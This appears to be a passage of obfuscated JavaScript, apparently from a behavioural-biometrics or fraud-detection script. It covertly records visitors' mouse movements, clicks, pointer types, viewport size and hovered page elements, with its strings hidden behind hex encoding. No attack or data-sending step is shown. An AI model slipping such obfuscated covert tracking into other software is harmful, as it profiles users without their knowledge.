td_4l.td_1X("\x65\x66\x34\x36\x39\x32\x36\x33\x66\x30\x30\x65\x34\x30\x39\x30\x62\x62\x36\x37\x35\x39\x30\x36\x31\x35\x63\x62\x34\x63\x62\x37\x30\x37\x30\x64\x35\x36\x35\x62\x35\x62\x35\x37\x35\x34\x34\x37\x30\x62\x35\x34\x35\x64\x31\x33\x35\x39\x35\x39\x35\x34\x35\x33\x30\x61\x30\x37\x35\x32\x35\x65\x34\x32\x35\x64\x34\x37\x34\x34\x35\x33\x35\x31\x30\x61\x30\x63\x34\x34\x31\x36\x31\x36\x34\x34\x30\x30\x30\x37\x34\x36\x35\x35\x35\x31\x34\x32\x35\x37\x34\x30\x31\x35\x34\x37\x35\x66\x31\x37\x35\x30\x34\x34\x35\x63\x34\x38\x31\x36\x30\x33\x34\x34\x35\x32\x35\x34\x35\x36\x35\x32\x35\x63\x35\x34\x35\x36\x31\x37\x31\x31\x35\x31\x30\x66\x30\x37\x35\x34\x31\x31\x30\x34\x34\x31\x34\x32\x34\x64\x35\x64\x35\x38\x35\x65\x30\x33\x34\x34\x35\x35\x31\x37\x35\x31\x35\x64\x35\x38\x35\x39\x30\x65\x30\x36\x35\x37\x34\x33\x35\x34\x35\x35\x35\x39\x34\x35\x34\x35\x35\x36\x30\x62\x30\x37\x35\x37\x30\x38\x30\x30\x35\x38\x31\x64\x31\x34\x35\x35\x35\x32\x35\x30\x35\x64\x35\x35\x35\x63\x30\x61\x35\x66\x34\x32\x30\x31\x35\x35\x34\x34\x35\x63\x34\x34\x30\x62\x30\x66\x35\x33\x35\x33\x35\x34\x34\x64\x35\x35\x34\x32\x35\x38\x35\x38\x30\x36\x34\x66\x35\x38\x30\x63\x30\x31\x35\x36\x30\x39\x30\x65\x35\x64\x35\x32\x35\x64\x35\x37\x35\x38\x35\x65\x30\x39\x35\x65\x34\x34\x30\x64\x35\x61\x34\x35\x35\x34\x35\x32\x30\x37\x31\x30\x34\x34\x35\x36\x35\x62\x35\x65\x35\x35\x34\x32\x35\x34\x35\x39\x31\x36\x31\x30\x35\x38\x30\x61\x30\x36\x35\x61\x30\x38\x31\x33\x35\x61\x35\x64\x35\x37\x35\x64\x34\x31\x35\x64\x31\x36\x35\x33\x34\x30\x30\x38\x35\x39\x34\x35\x35\x34\x35\x66\x31\x37\x31\x31\x35\x33\x34\x30\x35\x64\x35\x63\x35\x35\x35\x61\x37\x39\x36\x31\x32\x65\x32\x65\x37\x31\x31\x62\x31\x32\x35\x62\x30\x61\x31\x34\x35\x31\x34\x34\x35\x34\x35\x64\x34\x33\x34\x30\x30\x33");
var td_4l=td_4l||{};td_4l.mouse={};td_4l.mouse.VERSION_REF=0;td_4l.mouse.BASE_HANDLE_REF=1;td_4l.mouse.LEGACY_REPORT_REF=2;td_4l.mouse.BHS_REPORT_REF=3;td_4l.mouse.MAX_SIZE_ANALYTICS_REF=4;td_4l.mouse.MAX_SIZE_STAT_REF=5;
td_4l.mouse.MAX_SIZE_BHSC_REF=6;td_4l.mouse.MAX_SIZE_BHSCE_REF=7;td_4l.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF=8;td_4l.mouse.HELPERS_REF=9;td_4l.mouse.CRIT_SELECTOR=10;td_4l.mouse.PRE_COLLECTOR=11;td_4l.mouse.ID_BEFORE_NAME=12;
td_4l.mouse.MAX_SIZE_BHSDIM=13;td_4l.mouse.ANALYTICS_OFFSET=1;td_4l.mouse.STATS_OFFSET=2;td_4l.mouse.RAW_OFFSET=4;td_4l.mouse.LIVENESS_OFFSET=16;function td_3R(td_XK,td_qC,td_vt,td_U4){var td_op=1;var td_cN=1;
var td_W7=30000;var td_M9=250;td_XK=(typeof td_XK!==[][[]]+"")?td_4l.toNumber(td_XK):td_op;td_qC=(typeof td_qC!==[][[]]+"")?td_4l.toNumber(td_qC):td_W7;td_vt=(typeof td_vt!==[][[]]+"")?td_4l.toNumber(td_vt):td_M9;
var td_VR=(td_XK===null||td_op>td_XK)?td_op:td_XK;var td_Iq=(td_qC===null||td_cN>td_qC)?td_W7:td_qC;var td_ec=(td_vt===null||td_M9>td_vt)?td_M9:td_vt;var td_Jb=3;var td_r1=10;var td_Oh=true;var td_V5=400;
var td_uh=3;var td_XN=2;var td_SO=td_4l.IDENT_TYPE;var td_Sk=td_4l.IDENT_ID;var td_Zb=td_4l.IDENT_NAME;var td_tx=2000;var td_zq=1024;var td_b5=128;var td_MA=28500;var td_J2=100;var td_BB=32000;var td_dq=null;
var td_yE=100;var td_yC=500;var td_T1=false;var td_bf=0;var td_Yt=td_4l.td_5T();var td_Cy={"\x75\x70":0,"\x64\x6f\x77\x6e":1,"\x6d\x6f\x76":2,"\x72\x6f\x6c\x6c":3,"\x69\x64\x6c\x65":4,"\x66\x69\x64\x6c\x65":5};
var td_v4=[];var td_sy=[];var td_I4=td_P();var td_e5=null;var td_KP=null;var td_JD=null;var td_bq=false;var td_Cc=null;var td_zx=td_kG();var td_zK={};var td_ul=0;var td_qe=0;var td_Fp=0;var td_NZ=0;var td_CG=0;
var td_L4=false;var td_VD=[];var td_Bb="";var td_Hs=false;var td_SX=0;var td_bW=null;var td_Gk=null;var td_gn=null;var td_Ud=0;var td_GG=null;var td_dc=null;var td_V4=true;var td_Ya=false;var td_Oz=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(0,2)):null);
var td_MJ=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(2,2)):null);
var td_nG=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(4,2)):null);
var td_JL=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(6,2)):null);
var td_Od={};var td_xj=null;var td_tj=[-1,-1];var td_LS=[];var td_Mv={ptypes:{},ptype:null};function td_N4(td_ZL){if(typeof td_KP===[][[]]+""||td_KP===null){return false;}return((td_KP.x===td_ZL.x)&&(td_KP.y===td_ZL.y)&&(td_KP.b===td_ZL.b)&&(td_KP.s===td_ZL.s));
}function td_oM(td_Vy){return(typeof td_Vy!==[][[]]+""&&td_Vy!==null);}function td_Bq(td_vd,td_mY,td_J3,td_YC,td_Fu){td_vd=td_oM(td_vd)?td_vd:null;td_mY=td_oM(td_mY)?td_mY:null;td_J3=td_oM(td_J3)?td_J3:null;
td_YC=td_oM(td_YC)?td_YC:null;td_Fu=td_oM(td_Fu)?td_Fu:null;var td_ix={x:0,y:0,b:null,s:-1,t:(td_kG()-td_I4),e:null};if(td_vd!==null&&td_mY!==null){td_ix.x=td_vd;td_ix.y=td_mY;}if(td_J3!==null){td_ix.b=td_J3;
}else{delete td_ix.b;}if(td_YC!==null){td_ix.s=td_YC;}else{delete td_ix.s;}if(td_Fu!==null){td_ix.e=td_Fu;}else{delete td_ix.e;}if(td_ix.x&&!td_N4(td_ix)){td_KP=td_ix;td_v4.push(td_ix);td_sy.push(td_ix);
td_T1=true;return td_ix;}return null;}var td_tT={distance:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(8,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},velocity:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(10,2)):null),min:0,max:0,avg:0,val:0,num:0},inflexion:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(12,2)):null),min:0,max:0,avg:0,val:0,num:0},curviness:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(14,2)):null),min:0,max:0,avg:0,val:0,num:0},hesitancy:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(16,2)):null),min:0,max:0,avg:0,num:0},discrete:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(18,2)):null),x:0,y:0},bounded:{maxX:0,minX:0,maxY:0,minY:0},event1:null,event2:null,event3:null,angle:0,change:0,segmentSpotTime:[],velocitySamples:[],total_displacement:0};
var td_QN={count1:0,segmentCount:0,motionsCount:0,meanMotions:0,speedSamples:[],accelSamples:[],speedMean:0,accelerationMean:0};var td_r0={distance:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(20,2)):null),min:0,max:0,avg:0,val:0,num:0,total:0},reversal:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(22,2)):null),min:0,max:0,avg:0,val:0,num:0},event1:null};
function td_qj(){return{LC:0,MC:0,RC:0,OP:false,TYPE:""};}var td_Lp={depress:{id:((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(24,2)):null),min:0,max:0,avg:0,val:0,num:0},click:td_qj(),event1:null};
function td_CQ(td_hs){td_hs.num+=1;td_hs.min=td_hs.min>0?Math.min(td_hs.min,td_hs.val):td_hs.val;td_hs.max=Math.max(td_hs.max,td_hs.val);td_hs.avg=td_YB(td_hs.avg,td_hs.val,td_hs.num);}function td_Lu(td_ay,td_MD,td_aB,td_cY){if(td_Hs===false||((typeof td_ay===[][[]]+""||td_ay==="")&&(typeof td_MD===[][[]]+""||td_MD==="")&&(typeof td_aB===[][[]]+""||td_aB===""))){return;
}switch(td_ay){case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(26,5)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(31,6)):null):case Number(1157151).toString(34):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(37,8)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(45,8)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(59,6)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(65,6)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(71,5)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(76,5)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(81,8)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(89,8)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(97,5)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(102,5)):null):case Number(360884).toString(30):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(107,8)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(115,14)):null):case Number(168908).toString(22):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(129,6)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(135,5)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(140,6)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(146,5)):null):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(151,3)):null):case Number(799874).toString(30):case ((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(154,3)):null):case Number(1165712).toString(33):td_5o.set(td_ay,td_MD,td_aB,true,td_gn,td_cY);
break;default:td_5o.set(td_ay,td_MD,td_aB,true);break;}}function td_AZ(td_OX){if(td_dc===null){return false;}if(td_4l.emptyIdAndName(td_OX)){return false;}return td_dc.shouldIgnoreByEvent(td_OX);}function td_OI(td_wL){if(td_dc===null){return false;
}if(td_4l.emptyIdAndName(td_wL)){return false;}return td_dc.shouldDefineAsPasswordTypeByEvent(td_wL);}function td_zt(td_IV){if(td_dc===null){return false;}if(td_4l.emptyIdAndName(td_IV)){return false;}return td_dc.shouldDocumentByEvent(td_IV);
}function td_YZ(td_rA){if(td_dc===null){return false;}if(td_4l.emptyIdAndName(td_rA)){return false;}return td_dc.shouldUseContextAsIdByEvent(td_rA);}function td_XX(td_iD){td_LS.push(td_iD);}function td_wz(td_xt){if(td_V4){return td_4l.getEventTypeIdName(td_xt);
}return td_4l.swapIdAndName(td_4l.getEventTypeIdName(td_xt));}function td_ai(td_ZZ){if(td_V4){return td_4l.getEventParentTypeIdName(td_ZZ);}return td_4l.swapIdAndName(td_4l.getEventParentTypeIdName(td_ZZ));
}function td_j6(td_PT){var td_t4=(td_PT[td_SO]||"")+"#";if(td_oM(td_PT[td_Sk])){td_t4+=(td_PT[td_Sk]||"");if(!td_Od.hasOwnProperty(td_t4)){td_Od[td_t4]=[td_t4,((td_V4)?((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(157,2)):null):Number(324254).toString(24))];
}}else{td_t4+=(td_PT[td_Zb]||"");if(!td_Od.hasOwnProperty(td_t4)){td_Od[td_t4]=[td_t4,((td_V4)?Number(324254).toString(24):((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(157,2)):null))];
}}return td_t4;}function td_lK(td_dM,td_mq){var td_wO=null;td_wO=td_Gk.elementFromPoint(td_dM.clientX,td_dM.clientY);if(td_oM(td_wO)&&td_wO!==td_xj&&td_oM(td_wO.parentNode)){var td_lX=[];td_lX[0]="t";if(td_AZ(td_dM)){td_xj=td_wO;
return;}td_zt(td_dM);td_YZ(td_dM);var td_FQ=td_wz(td_dM);if(td_OI(td_dM)){td_FQ[td_SO]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(37,8)):null);
}var td_qK=td_j6(td_FQ);var td_Md=td_ai(td_dM);var td_mI=td_j6(td_Md);td_lX[1]=td_qK+"#"+td_mI;td_lX[2]=td_mq||td_U4.getTimestamp();td_xj=td_wO;td_XX(td_lX);}}function td_oT(td_Fq){if(td_tj[0]===td_Gk.documentElement.clientWidth&&td_tj[1]===td_Gk.documentElement.clientHeight){return;
}var td_K0=[];td_K0[0]="v";td_K0[1]=td_Gk.documentElement.clientWidth;td_K0[2]=td_Gk.documentElement.clientHeight;td_K0[3]=td_Fq||td_U4.getTimestamp();td_tj[0]=td_Gk.documentElement.clientWidth;td_tj[1]=td_Gk.documentElement.clientHeight;
td_XX(td_K0);}function td_uB(td_XI){var td_rB,td_Lc,td_dG,td_Z6;if(td_XI.getCoalescedEvents){var td_cI=td_XI.getCoalescedEvents()||[];if(td_cI.length===0){td_cI.push(td_XI);}var td_ni=td_U4.getTimestamp();
var td_Sg=td_XI.timeStamp;for(var td_Nq=0;td_Nq<td_cI.length;td_Nq++){var td_nz=td_cI[td_Nq];td_dG=td_ni-Math.round(td_Sg-(td_nz.timeStamp||td_Sg));td_rB=[];td_rB[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(159,2)):null);
td_rB[1]=td_4l.toFixedDecimal2(td_nz.clientX);td_rB[2]=td_4l.toFixedDecimal2(td_nz.clientY);td_rB[3]=td_dG;td_lK(td_XI,td_dG);td_oT(td_dG);td_XX(td_rB);td_Z6=td_nz.pointerType||((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(161,7)):null);
td_Mv.ptypes[td_Z6]=(td_Mv.ptypes[td_Z6]||0)+1;}td_Mv.ptype=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(168,2)):null);
}else{td_Lc=td_U4.getTimestamp();td_rB=[];td_rB[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(159,2)):null);
td_rB[1]=td_4l.toFixedDecimal2(td_XI.clientX);td_rB[2]=td_4l.toFixedDecimal2(td_XI.clientY);td_rB[3]=td_Lc;td_lK(td_XI,td_Lc);td_oT(td_Lc);td_XX(td_rB);td_Z6=td_XI.pointerType||((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(161,7)):null);
td_Mv.ptypes[td_Z6]=(td_Mv.ptypes[td_Z6]||0)+1;td_Mv.ptype=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(170,2)):null);
}}function td_vx(td_Vr){var td_eW,td_n6,td_It;td_eW=td_U4.getTimestamp();td_n6=[];td_n6[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(8,2)):null);
td_n6[1]=td_4l.toFixedDecimal2(td_Vr.clientX);td_n6[2]=td_4l.toFixedDecimal2(td_Vr.clientY);td_n6[3]=td_eW;td_n6[4]=td_Vr.button;td_lK(td_Vr,td_eW);td_oT(td_eW);td_XX(td_n6);td_It=td_Vr.pointerType||((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(161,7)):null);
td_Mv.ptypes[td_It]=(td_Mv.ptypes[td_It]||0)+1;}function td_t3(td_f9){var td_Yz,td_XZ,td_k8;td_Yz=td_U4.getTimestamp();td_XZ=[];td_XZ[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(172,2)):null);
td_XZ[1]=td_4l.toFixedDecimal2(td_f9.clientX);td_XZ[2]=td_4l.toFixedDecimal2(td_f9.clientY);td_XZ[3]=td_Yz;td_XZ[4]=td_f9.button;td_lK(td_f9,td_Yz);td_oT(td_Yz);td_XX(td_XZ);td_k8=td_f9.pointerType||((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(161,7)):null);
td_Mv.ptypes[td_k8]=(td_Mv.ptypes[td_k8]||0)+1;}function td_b1(td_fv){var td_eF=[];td_eF[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(159,2)):null);
td_eF[1]=td_4l.toFixedDecimal2(td_fv.clientX);td_eF[2]=td_4l.toFixedDecimal2(td_fv.clientY);td_eF[3]=td_U4.getTimestamp();td_lK(td_fv);td_oT();td_XX(td_eF);}function td_Yf(td_w7){var td_q0=[];td_q0[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(8,2)):null);
td_q0[1]=td_4l.toFixedDecimal2(td_w7.clientX);td_q0[2]=td_4l.toFixedDecimal2(td_w7.clientY);td_q0[3]=td_U4.getTimestamp();td_q0[4]=td_w7.button;td_lK(td_w7);td_oT();td_XX(td_q0);}function td_B2(td_Jf){var td_kp=[];
td_kp[0]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(172,2)):null);
td_kp[1]=td_4l.toFixedDecimal2(td_Jf.clientX);td_kp[2]=td_4l.toFixedDecimal2(td_Jf.clientY);td_kp[3]=td_U4.getTimestamp();td_kp[4]=td_Jf.button;td_lK(td_Jf);td_oT();td_XX(td_kp);}function td_YB(td_F1,td_At,td_HB){return(td_F1*(td_HB-1)+td_At)/td_HB;
}function td_AA(td_Ez,td_s4,td_mZ,td_cs){var td_KG=td_mZ-td_Ez;var td_lA=td_cs-td_s4;return Math.sqrt(Math.pow(td_KG,2)+Math.pow(td_lA,2));}function td_pt(td_rb,td_I2,td_tQ,td_Dm){var td_WI=td_tQ-td_rb;
var td_d5=td_Dm-td_I2;if(td_WI===0){if(td_d5===0){return 0;}if(td_d5>0){return 90;}else{return 270;}}var td_LW=Math.atan(td_d5/td_WI)*(180/Math.PI);if(td_WI<0){td_LW+=180;}if(td_WI>0&&td_d5<0){td_LW+=360;
}return td_LW%360;}function td_B5(td_z5,td_gh,td_Px){if(td_e5===null){td_e5={x:td_z5,y:td_gh,t:td_Px};}if(td_tT.event1===null){td_tT.event1={x:td_z5,y:td_gh,t:td_Px};}if(td_tT.event2===null){td_tT.event2={x:td_z5,y:td_gh,t:td_Px};
}if(td_tT.event3===null){td_tT.event3={x:td_z5,y:td_gh,t:td_Px};}}function td_wA(td_UF){try{if(typeof td_UF!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_UF===null){td_3t(td_Gk,td_5g,td_wA);
return;}var td_cZ=td_kG()-td_I4;var td_oO=td_UF.clientX;var td_Zk=td_UF.clientY;var td_WG;td_B5(td_oO,td_Zk,td_cZ);td_tT.event3={x:td_oO,y:td_Zk,t:td_cZ};td_WG=td_cZ-td_tT.event2.t;if(td_yE>td_WG){return;
}td_QN.count1+=1;td_tT.segmentSpotTime.push(td_cZ);var td_hf=td_AA(td_tT.event2.x,td_tT.event2.y,td_oO,td_Zk);td_tT.distance.val+=td_hf;var td_hH=(td_tT.event2.t-td_tT.event1.t);if((td_yE-(td_yE/3))>td_hH){td_hH=td_cZ-td_yE;
}var td_qi=td_4l.toFixed(td_hf/td_hH,td_XN);td_QN.speedSamples.push(td_qi);td_QN.speedMean=td_4l.toFixed(td_YB(td_QN.speedMean,td_qi,td_QN.count1),td_XN);var td_jt=td_AA(td_tT.event1.x,td_tT.event1.y,td_oO,td_Zk);
